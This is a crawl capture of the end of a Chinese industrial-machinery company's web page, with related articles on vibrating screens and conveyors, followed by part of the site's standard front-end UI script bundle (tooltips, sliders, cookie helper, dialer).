                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">螺旋称重给料机是一种常用的输送设备，广泛应用于许多行业。为了确保其正常运行和使用寿命，对其进行正确的...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202412/a3d817705dae.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/daishishusongji/964.html" class="text-dark fw-bold text-hover-primary fs-6">毛毡输送带和PVC输送带有什么...</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">输送带是现代工业中的重要组成部分，广泛应用于各类生产线和输送系统中。随着科技的进步，输送带的材料和设...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202404/5641510aae5818a.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/zhendongshaizhishi/710.html" class="text-dark fw-bold text-hover-primary fs-6">振动筛两侧振幅不一致的原因及解...</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">我们在使用振动筛的时候会出现左右两侧振幅不一致的情况，导致设备受力不平衡，这就可能造成筛不透，效率低...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202409/41fd3ca2889fa.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/zhendongshaizhishi/897.html" class="text-dark fw-bold text-hover-primary fs-6">滚筒筛倾斜多少度最好</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">滚筒筛倾斜多少度最好？经常有人在后台问小编，滚筒筛制作和安装时倾斜角度多少，筛分速度和透筛率会更好？...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202403/ac3ac872638d9.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/tishengjizhishi/385.html" class="text-dark fw-bold text-hover-primary fs-6">斗式提升机维护保养</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">斗式提升机在使用的时候要注意一些要点，才能保证设备使用寿命更长，一般来说，要注意的不仅仅是平时的维护...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202403/6960136db4caa71.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/shusongjizhishi/8.html" class="text-dark fw-bold text-hover-primary fs-6">水冷式螺旋输送机冷却原理</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">水冷式螺旋输送机冷却原理1，进入冷却螺旋输送机的物料，通过输送机夹套内的循环水，在热交换的过程中，使...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202403/2d8d4d8c4015b8c.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/daishishusongji/27.html" class="text-dark fw-bold text-hover-primary fs-6">带式输送机</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">带式输送机产品介绍带式输送机又称皮带输送机、胶带输送机，输送带根据摩擦传动原理而运动，适用于输送堆积...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202404/b45df894ba675ac.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/zhendongshaizhishi/770.html" class="text-dark fw-bold text-hover-primary fs-6">振动筛轴承损坏的设计原因</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">振动筛是械设备中的常用设备，其振动的产生主要由激振器来实现，而激振器的使用工况条件恶劣，且承受着强烈...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202403/6960136db4caa71.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/luoxuanshusongji/135.html" class="text-dark fw-bold text-hover-primary fs-6">水冷式螺旋输送机</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">水冷式螺旋输送机（以下简称水冷螺旋）简介：现在很多厂家需要一个耐高温，气体密封性能好的螺旋输送机，用...</span>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
</div>
</div>
</div>
<div id="kt_app_footer" class="app-footer">
    <div class="app-container container-xxl d-flex flex-column flex-md-row flex-center flex-md-stack py-3">
        <div class="text-dark order-2 order-md-1">
        	河南鹏威机械设备有限公司 <span class="text-muted fw-semibold me-1">2026 &copy;</span><br />
        	<a target="_blank" href="http://beian.miit.gov.cn/">ICP备案号:豫ICP备20002553号-1        	</a><br />
            <a>网安备案号:网安号        	</a>
        </div>
        <ul class="menu menu-gray-600 menu-hover-primary fw-semibold order-1">
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/zxzds/" target="_blank" class="menu-link px-2">直线振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/yzds/" target="_blank" class="menu-link px-2">圆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/ybzds/" target="_blank" class="menu-link px-2">摇摆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/gailvshai/" target="_blank" class="menu-link px-2">概率筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/chizhangshai/" target="_blank" class="menu-link px-2">弛张筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/qtzds/" target="_blank" class="menu-link px-2">其它振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/sstssb/" target="_blank" class="menu-link px-2">输送提升设备</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/sbpj/" target="_blank" class="menu-link px-2">设备配件</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/zhishizixun/" target="_blank" class="menu-link px-2">知识资讯</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/guanyuwomen/" target="_blank" class="menu-link px-2">关于我们</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/shipin/" target="_blank" class="menu-link px-2"> 视频</a>
            </li>
                        <li class="menu-item">
                <a href="http://www.xxpwjx.com/chanpin/" target="_blank" class="menu-link px-2">产品</a>
            </li>
                    </ul>
    </div>
</div>
</div>
</div>
</div>
</div>
<div id="kt_scrolltop" class="scrolltop" data-kt-scrolltop="true">
    <!--开始：Svg Icon | path: icons/duotune/arrows/arr066.svg-->
    <span class="svg-icon">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect opacity="0.5" x="13" y="6" width="13" height="2" rx="1" transform="rotate(90 13 6)" fill="currentColor"></rect>
            <path d="M12.5657 8.56569L16.75 12.75C17.1642 13.1642 17.8358 13.1642 18.25 12.75C18.6642 12.3358 18.6642 11.6642 18.25 11.25L12.7071 5.70711C12.3166 5.31658 11.6834 5.31658 11.2929 5.70711L5.75 11.25C5.33579 11.6642 5.33579 12.3358 5.75 12.75C6.16421 13.1642 6.83579 13.1642 7.25 12.75L11.4343 8.56569C11.7467 8.25327 12.2533 8.25327 12.5657 8.56569Z" fill="currentColor"></path>
        </svg>
    </span>
</div>
<script>var hostUrl = "http://www.xxpwjx.com/static/default/pc/";</script>
<script src="http://www.xxpwjx.com/static/default/pc/plugins/global/plugins.bundle.js"></script>
<script src="http://www.xxpwjx.com/static/default/pc/js/scripts.bundle.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.xxpwjx.com/static/default/pc/js/scripts.bundle.js
body_size: 50317
content:
"use strict";

// Class definition
var KTApp = function () {
    var initialized = false;
    var select2FocusFixInitialized = false;
    var countUpInitialized = false;

    var createBootstrapTooltip = function (el, options) {
        if (el.getAttribute("data-kt-initialized") === "1") {
            return;
        }

        var delay = {};

        // Handle delay options
        if (el.hasAttribute('data-bs-delay-hide')) {
            delay['hide'] = el.getAttribute('data-bs-delay-hide');
        }

        if (el.hasAttribute('data-bs-delay-show')) {
            delay['show'] = el.getAttribute('data-bs-delay-show');
        }

        if (delay) {
            options['delay'] = delay;
        }

        // Check dismiss options
        if (el.hasAttribute('data-bs-dismiss') && el.getAttribute('data-bs-dismiss') == 'click') {
            options['dismiss'] = 'click';
        }

        // Initialize popover
        var tp = new bootstrap.Tooltip(el, options);        

        // Handle dismiss
        if (options['dismiss'] && options['dismiss'] === 'click') {
            // Hide popover on element click
            el.addEventListener("click", function (e) {
                tp.hide();
            });
        }

        el.setAttribute("data-kt-initialized", "1");

        return tp;
    }

    var createBootstrapTooltips = function () {
        var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));

        var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
            createBootstrapTooltip(tooltipTriggerEl, {});
        });
    }

    var createBootstrapPopover = function (el, options) {
        if (el.getAttribute("data-kt-initialized") === "1") {
            return;
        }

        var delay = {};

        // Handle delay options
        if (el.hasAttribute('data-bs-delay-hide')) {
            delay['hide'] = el.getAttribute('data-bs-delay-hide');
        }

        if (el.hasAttribute('data-bs-delay-show')) {
            delay['show'] = el.getAttribute('data-bs-delay-show');
        }

        if (delay) {
            options['delay'] = delay;
        }

        // Handle dismiss option
        if (el.getAttribute('data-bs-dismiss') == 'true') {
            options['dismiss'] = true;
        }

        if (options['dismiss'] === true) {
            options['template'] = '<div class="popover" role="tooltip"><div class="popover-arrow"></div><span class="popover-dismiss btn btn-icon"></span><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
        }

        // Initialize popover
        var popover = new bootstrap.Popover(el, options);

        // Handle dismiss click
        if (options['dismiss'] === true) {
            var dismissHandler = function (e) {
                popover.hide();
            }

            el.addEventListener('shown.bs.popover', function () {
                var dismissEl = document.getElementById(el.getAttribute('aria-describedby'));
                dismissEl.addEventListener('click', dismissHandler);
            });

            el.addEventListener('hide.bs.popover', function () {
                var dismissEl = document.getElementById(el.getAttribute('aria-describedby'));
                dismissEl.removeEventListener('click', dismissHandler);
            });
        }

        el.setAttribute("data-kt-initialized", "1");

        return popover;
    }

    var createBootstrapPopovers = function () {
        var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'));

        var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
            createBootstrapPopover(popoverTriggerEl, {});
        });
    }

    var createBootstrapToasts = function () {
        var toastElList = [].slice.call(document.querySelectorAll('.toast'));
        var toastList = toastElList.map(function (toastEl) {
            if (toastEl.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            toastEl.setAttribute("data-kt-initialized", "1");

            return new bootstrap.Toast(toastEl, {})
        });
    }

    var createButtons = function () {
        var buttonsGroup = [].slice.call(document.querySelectorAll('[data-kt-buttons="true"]'));

        buttonsGroup.map(function (group) {
            if (group.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            var selector = group.hasAttribute('data-kt-buttons-target') ? group.getAttribute('data-kt-buttons-target') : '.btn';
            var activeButtons = [].slice.call(group.querySelectorAll(selector));

            // Toggle Handler
            KTUtil.on(group, selector, 'click', function (e) {
                activeButtons.map(function (button) {
                    button.classList.remove('active');
                });

                this.classList.add('active');
            });       

            group.setAttribute("data-kt-initialized", "1");
        });
    }

    var createDateRangePickers = function() {
        // Check if jQuery included
        if (typeof jQuery == 'undefined') {
            return;
        }

        // Check if daterangepicker included
        if (typeof $.fn.daterangepicker === 'undefined') {
            return;
        }

        var elements = [].slice.call(document.querySelectorAll('[data-kt-daterangepicker="true"]'));
        var start = moment().subtract(29, 'days');
        var end = moment();
        
        elements.map(function (element) {
            if (element.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            var display = element.querySelector('div');
            var attrOpens  = element.hasAttribute('data-kt-daterangepicker-opens') ? element.getAttribute('data-kt-daterangepicker-opens') : 'left';
            var range = element.getAttribute('data-kt-daterangepicker-range');

            var cb = function(start, end) {
                var current = moment();

                if (display) {
                    if ( current.isSame(start, "day") && current.isSame(end, "day") ) {
                        display.innerHTML = start.format('D MMM YYYY');
                    } else {
                        display.innerHTML = start.format('D MMM YYYY') + ' - ' + end.format('D MMM YYYY');
                    }                    
                }
            }

            if ( range === "today" ) {
                start = moment();
                end = moment();
            }

            $(element).daterangepicker({
                startDate: start,
                endDate: end,
                opens: attrOpens,
                ranges: {
                'Today': [moment(), moment()],
                'Yesterday': [moment().subtract(1, 'days'), moment().subtract(1, 'days')],
                'Last 7 Days': [moment().subtract(6, 'days'), moment()],
                'Last 30 Days': [moment().subtract(29, 'days'), moment()],
                'This Month': [moment().startOf('month'), moment().endOf('month')],
                'Last Month': [moment().subtract(1, 'month').startOf('month'), moment().subtract(1, 'month').endOf('month')]
                }
            }, cb);

            cb(start, end);

            element.setAttribute("data-kt-initialized", "1");
        });
    }

    var createSelect2 = function () {
        // Check if jQuery included
        if (typeof jQuery == 'undefined') {
            return;
        }

        // Check if select2 included
        if (typeof $.fn.select2 === 'undefined') {
            return;
        }

        var elements = [].slice.call(document.querySelectorAll('[data-control="select2"], [data-kt-select2="true"]'));

        elements.map(function (element) {
            if (element.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            var options = {
                dir: document.body.getAttribute('direction')
            };

            if (element.getAttribute('data-hide-search') == 'true') {
                options.minimumResultsForSearch = Infinity;
            }

            $(element).select2(options);

            element.setAttribute("data-kt-initialized", "1");
        });

        /*
        * Hacky fix for a bug in select2 with jQuery 3.6.0's new nested-focus "protection"
        * see: https://github.com/select2/select2/issues/5993
        * see: https://github.com/jquery/jquery/issues/4382
        *
        * TODO: Recheck with the select2 GH issue and remove once this is fixed on their side
        */

        if (select2FocusFixInitialized === false) {
            select2FocusFixInitialized = true;
            
            $(document).on('select2:open', function(e) {
                var elements = document.querySelectorAll('.select2-container--open .select2-search__field');
                if (elements.length > 0) {
                    elements[elements.length - 1].focus();
                }                
            });
        }        
    }

    var createAutosize = function () {
        if (typeof autosize === 'undefined') {
            return;
        }

        var inputs = [].slice.call(document.querySelectorAll('[data-kt-autosize="true"]'));

        inputs.map(function (input) {
            if (input.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            autosize(input);

            input.setAttribute("data-kt-initialized", "1");
        });
    }

    var createCountUp = function () {
        if (typeof countUp === 'undefined') {
            return;
        }

        var elements = [].slice.call(document.querySelectorAll('[data-kt-countup="true"]:not(.counted)'));

        elements.map(function (element) {
            if (KTUtil.isInViewport(element) && KTUtil.visible(element)) {
                if (element.getAttribute("data-kt-initialized") === "1") {
                    return;
                }

                var options = {};

                var value = element.getAttribute('data-kt-countup-value');
                value = parseFloat(value.replace(/,/g, ""));

                if (element.hasAttribute('data-kt-countup-start-val')) {
                    options.startVal = parseFloat(element.getAttribute('data-kt-countup-start-val'));
                }

                if (element.hasAttribute('data-kt-countup-duration')) {
                    options.duration = parseInt(element.getAttribute('data-kt-countup-duration'));
                }

                if (element.hasAttribute('data-kt-countup-decimal-places')) {
                    options.decimalPlaces = parseInt(element.getAttribute('data-kt-countup-decimal-places'));
                }

                if (element.hasAttribute('data-kt-countup-prefix')) {
                    options.prefix = element.getAttribute('data-kt-countup-prefix');
                }

                if (element.hasAttribute('data-kt-countup-separator')) {
                    options.separator = element.getAttribute('data-kt-countup-separator');
                }

                if (element.hasAttribute('data-kt-countup-suffix')) {
                    options.suffix = element.getAttribute('data-kt-countup-suffix');
                }

                var count = new countUp.CountUp(element, value, options);

                count.start();

                element.classList.add('counted');

                element.setAttribute("data-kt-initialized", "1");
            }
        });
    }

    var createCountUpTabs = function () {
        if (typeof countUp === 'undefined') {
            return;
        }

        if (countUpInitialized === false) {
            // Initial call
            createCountUp();

            // Window scroll event handler
            window.addEventListener('scroll', createCountUp);
        }      

        // Tabs shown event handler
        var tabs = [].slice.call(document.querySelectorAll('[data-kt-countup-tabs="true"][data-bs-toggle="tab"]'));
        tabs.map(function (tab) {
            if (tab.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            tab.addEventListener('shown.bs.tab', createCountUp);

            tab.setAttribute("data-kt-initialized", "1");
        });

        countUpInitialized = true;
    }

    var createTinySliders = function () {
        if (typeof tns === 'undefined') {
            return;
        }

        // Init Slider
        var initSlider = function (el) {
            if (!el) {
                return;
            }

            const tnsOptions = {};

            // Convert string boolean
            const checkBool = function (val) {
                if (val === 'true') {
                    return true;
                }
                if (val === 'false') {
                    return false;
                }
                return val;
            };

            // get extra options via data attributes
            el.getAttributeNames().forEach(function (attrName) {
                // more options; https://github.com/ganlanyuan/tiny-slider#options
                if ((/^data-tns-.*/g).test(attrName)) {
                    let optionName = attrName.replace('data-tns-', '').toLowerCase().replace(/(?:[\s-])\w/g, function (match) {
                        return match.replace('-', '').toUpperCase();
                    });

                    if (attrName === 'data-tns-responsive') {
                        // fix string with a valid json
                        const jsonStr = el.getAttribute(attrName).replace(/(\w+:)|(\w+ :)/g, function (matched) {
                            return '"' + matched.substring(0, matched.length - 1) + '":';
                        });
                        try {
                            // convert json string to object
                            tnsOptions[optionName] = JSON.parse(jsonStr);
                        }
                        catch (e) {
                        }
                    }
                    else {
                        tnsOptions[optionName] = checkBool(el.getAttribute(attrName));
                    }
                }
            });

            const opt = Object.assign({}, {
                container: el,
                slideBy: 'page',
                autoplay: true,
                autoplayButtonOutput: false,
            }, tnsOptions);

            if (el.closest('.tns')) {
                KTUtil.addClass(el.closest('.tns'), 'tns-initiazlied');
            }

            return tns(opt);
        }

        // Sliders
        const elements = Array.prototype.slice.call(document.querySelectorAll('[data-tns="true"]'), 0);

        if (!elements && elements.length === 0) {
            return;
        }

        elements.forEach(function (el) {
            if (el.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            initSlider(el);

            el.setAttribute("data-kt-initialized", "1");
        });
    }

    var initSmoothScroll = function () {
        if (initialized === true) {
            return;
        }

        if (typeof SmoothScroll === 'undefined') {
            return;
        }

        new SmoothScroll('a[data-kt-scroll-toggle][href*="#"]', {
            speed: 1000,
            speedAsDuration: true,
            offset: function (anchor, toggle) {
                // Integer or Function returning an integer. How far to offset the scrolling anchor location in pixels
                // This example is a function, but you could do something as simple as `offset: 25`

                // An example returning different values based on whether the clicked link was in the header nav or not
                if (anchor.hasAttribute('data-kt-scroll-offset')) {
                    var val = KTUtil.getResponsiveValue(anchor.getAttribute('data-kt-scroll-offset'));
                    
                    return val;
                } else {
                    return 0;
                }
            }
        });
    }

    var initCard = function() {
        // Toggle Handler
        KTUtil.on(document.body, '[data-kt-card-action="remove"]', 'click', function (e) {
            e.preventDefault();
            
            const card = this.closest('.card');

            if (!card) {
                return;
            }

            const confirmMessage = this.getAttribute("data-kt-card-confirm-message");
            const confirm = this.getAttribute("data-kt-card-confirm") === "true";

            if (confirm) {
                // Show message popup. For more info check the plugin's official documentation: https://sweetalert2.github.io/
                Swal.fire({
                    text: confirmMessage ? confirmMessage : "Are you sure to remove ?",
                    icon: "warning",
                    buttonsStyling: false,
                    confirmButtonText: "Confirm",
                    denyButtonText: "Cancel",
                    customClass: {
                        confirmButton: "btn btn-primary",
                        denyButton: "btn btn-danger"
                    }
                }).then(function (result) {
                    if (result.isConfirmed) { 
                        card.remove();
                    }
                });
            } else {
                card.remove();
            }            
        });        
    }

    var initModal = function() {
        var elements = Array.prototype.slice.call(document.querySelectorAll("[data-bs-stacked-modal]"));

        if (elements && elements.length > 0) {
            elements.forEach((element) => {
                if (element.getAttribute("data-kt-initialized") === "1") {
                    return;
                }
    
                element.setAttribute("data-kt-initialized", "1");
    
                element.addEventListener("click", function(e) {
                    e.preventDefault();
    
                    const modalEl = document.querySelector(this.getAttribute("data-bs-stacked-modal"));
    
                    if (modalEl) {
                        const modal = new bootstrap.Modal(modalEl);
                        modal.show();
                    }                
                }); 
            });
        }        
    }

    var initCheck = function () {
        if (initialized === true) {
            return;
        }

        // Toggle Handler
        KTUtil.on(document.body, '[data-kt-check="true"]', 'change', function (e) {
            var check = this;
            var targets = document.querySelectorAll(check.getAttribute('data-kt-check-target'));

            KTUtil.each(targets, function (target) {
                if (target.type == 'checkbox') {
                    target.checked = check.checked;
                } else {
                    target.classList.toggle('active');
                }
            });
        });
    }

    var initBootstrapCollapse = function() {
        if (initialized === true) {
            return;
        }

        KTUtil.on(document.body,  '.collapsible[data-bs-toggle="collapse"]', 'click', function(e) {
            if (this.classList.contains('collapsed')) {
                this.classList.remove('active');
                this.blur();
            } else {
                this.classList.add('active');
            }

            if (this.hasAttribute('data-kt-toggle-text')) {
                var text = this.getAttribute('data-kt-toggle-text');
                var target = this.querySelector('[data-kt-toggle-text-target="true"]');
                var target = target ? target : this;

                this.setAttribute('data-kt-toggle-text', target.innerText);
                target.innerText = text;
            }
        });
    }

    var initBootstrapRotate = function() {
        if (initialized === true) {
            return;
        }
        
        KTUtil.on(document.body,  '[data-kt-rotate="true"]', 'click', function(e) {
            if (this.classList.contains('active')) {
                this.classList.remove('active');
                this.blur();
            } else {
                this.classList.add('active');
            }
        });
    }

    var initLozad = function() {
        // Check if lozad included
        if (typeof lozad === 'undefined') {
            return;
        }

		const observer = lozad(); // lazy loads elements with default selector as '.lozad'
        observer.observe();
	}

    var showPageLoading = function() {
        document.body.classList.add('page-loading');
        document.body.setAttribute('data-kt-app-page-loading', "on");
    }

    var hidePageLoading = function() {
        // CSS3 Transitions only after page load(.page-loading or .app-page-loading class added to body tag and remove with JS on page load)
        document.body.classList.remove('page-loading');
        document.body.removeAttribute('data-kt-app-page-loading');
    }

    return {
        init: function () {
            initLozad();

            initSmoothScroll();

            initCard();

            initModal();

            initCheck();

            initBootstrapCollapse();

            initBootstrapRotate();            

            createBootstrapTooltips();

            createBootstrapPopovers();

            createBootstrapToasts();

            createDateRangePickers();

            createButtons();

            createSelect2();

            createCountUp();

            createCountUpTabs();

            createAutosize();

            createTinySliders();

            initialized = true;
        },

        showPageLoading: function () {
            showPageLoading();
        },

        hidePageLoading: function () {
            hidePageLoading();
        },

        createBootstrapPopover: function(el, options) {
            return createBootstrapPopover(el, options);
        },

        createBootstrapTooltip: function(el, options) {
            return createBootstrapTooltip(el, options);
        }
    };
}();

// Declare KTApp for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTApp;
}
"use strict";

// Class definition
var KTBlockUI = function(element, options) {
    //////////////////////////////
    // ** Private variables  ** //
    //////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default options
    var defaultOptions = {
        zIndex: false,
        overlayClass: '',
        overflow: 'hidden',
        message: '<span class="spinner-border text-primary"></span>'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('blockui') ) {
            the = KTUtil.data(element).get('blockui');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.element = element;
        the.overlayElement = null;
        the.blocked = false;
        the.positionChanged = false;
        the.overflowChanged = false;

        // Bind Instance
        KTUtil.data(the.element).set('blockui', the);
    }

    var _block = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.blockui.block', the) === false ) {
            return;
        }

        var isPage = (the.element.tagName === 'BODY');
       
        var position = KTUtil.css(the.element, 'position');
        var overflow = KTUtil.css(the.element, 'overflow');
        var zIndex = isPage ? 10000 : 1;

        if (the.options.zIndex > 0) {
            zIndex = the.options.zIndex;
        } else {
            if (KTUtil.css(the.element, 'z-index') != 'auto') {
                zIndex = KTUtil.css(the.element, 'z-index');
            }
        }

        the.element.classList.add('blockui');

        if (position === "absolute" || position === "relative" || position === "fixed") {
            KTUtil.css(the.element, 'position', 'relative');
            the.positionChanged = true;
        }

        if (the.options.overflow === 'hidden' && overflow === 'visible') {           
            KTUtil.css(the.element, 'overflow', 'hidden');
            the.overflowChanged = true;
        }

        the.overlayElement = document.createElement('DIV');    
        the.overlayElement.setAttribute('class', 'blockui-overlay ' + the.options.overlayClass);
        
        the.overlayElement.innerHTML = the.options.message;

        KTUtil.css(the.overlayElement, 'z-index', zIndex);

        the.element.append(the.overlayElement);
        the.blocked = true;

        KTEventHandler.trigger(the.element, 'kt.blockui.after.blocked', the)
    }

    var _release = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.blockui.release', the) === false ) {
            return;
        }

        the.element.classList.add('blockui');
        
        if (the.positionChanged) {
            KTUtil.css(the.element, 'position', '');
        }

        if (the.overflowChanged) {
            KTUtil.css(the.element, 'overflow', '');
        }

        if (the.overlayElement) {
            KTUtil.remove(the.overlayElement);
        }        

        the.blocked = false;

        KTEventHandler.trigger(the.element, 'kt.blockui.released', the);
    }

    var _isBlocked = function() {
        return the.blocked;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('blockui');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.block = function() {
        _block();
    }

    the.release = function() {
        _release();
    }

    the.isBlocked = function() {
        return _isBlocked();
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTBlockUI.getInstance = function(element) {
    if (element !== null && KTUtil.data(element).has('blockui')) {
        return KTUtil.data(element).get('blockui');
    } else {
        return null;
    }
}

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTBlockUI;
}
"use strict";
// DOCS: https://javascript.info/cookie

// Class definition
var KTCookie = function() {
    return {
        // returns the cookie with the given name,
        // or undefined if not found
        get: function(name) {
            var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
            ));

            return matches ? decodeURIComponent(matches[1]) : null;
        },

        // Please note that a cookie value is encoded,
        // so getCookie uses a built-in decodeURIComponent function to decode it.
        set: function(name, value, options) {
            if ( typeof options === "undefined" || options === null ) {
                options = {};
            }

            options = Object.assign({}, {
                path: '/'
            }, options);

            if ( options.expires instanceof Date ) {
                options.expires = options.expires.toUTCString();
            }

            var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

            for ( var optionKey in options ) {
                if ( options.hasOwnProperty(optionKey) === false ) {
                    continue;
                }

                updatedCookie += "; " + optionKey;
                var optionValue = options[optionKey];

                if ( optionValue !== true ) {
                    updatedCookie += "=" + optionValue;
                }
            }

            document.cookie = updatedCookie;
        },

        // To remove a cookie, we can call it with a negative expiration date:
        remove: function(name) {
            this.set(name, "", {
                'max-age': -1
            });
        }
    }
}();

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTCookie;
}

"use strict";

// Class definition
var KTDialer = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default options
    var defaultOptions = {
        min: null,
        max: null,
        step: 1,
        decimals: 0,
        prefix: "",
        suffix: ""
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    // Constructor
    var _construct = function() {
        if ( KTUtil.data(element).has('dialer') === true ) {
            the = KTUtil.data(element).get('dialer');
        } else {
            _init();
        }
    }

    // Initialize
    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);

        // Elements
        the.element = element;
        the.incElement = the.element.querySelector('[data-kt-dialer-control="increase"]');
        the.decElement = the.element.querySelector('[data-kt-dialer-control="decrease"]');
        the.inputElement = the.element.querySelector('input[type]'); 
        
        // Set Values
        if (_getOption('decimals')) {
            the.options.decimals = parseInt(_getOption('decimals'));
        }
        
        if (_getOption('prefix')) {
            the.options.prefix = _getOption('prefix');
        }
        
        if (_getOption('suffix')) {
            the.options.suffix = _getOption('suffix');
        }
        
        if (_getOption('step')) {
            the.options.step = parseFloat(_getOption('step'));
        }

        if (_getOption('min')) {
            the.options.min = parseFloat(_getOption('min'));
        }

        if (_getOption('max')) {
            the.options.max = parseFloat(_getOption('max'));
        }

        the.value = parseFloat(the.inputElement.value.replace(/[^\d.]/g, ''));  

        _setValue();

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('dialer', the);
    }

    // Handlers
    var _handlers = function() {
        KTUtil.addEvent(the.incElement, 'click', function(e) {
            e.preventDefault();
        
            _increase();
        });

        KTUtil.addEvent(the.decElement, 'click', function(e) {
            e.preventDefault();

            _decrease();
        });

        KTUtil.addEvent(the.inputElement, 'input', function(e) {
            e.preventDefault();

            _setValue();
        });
    }

    // Event handlers
    var _increase = function() {
        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.increase', the);

        the.inputElement.value = the.value + the.options.step;
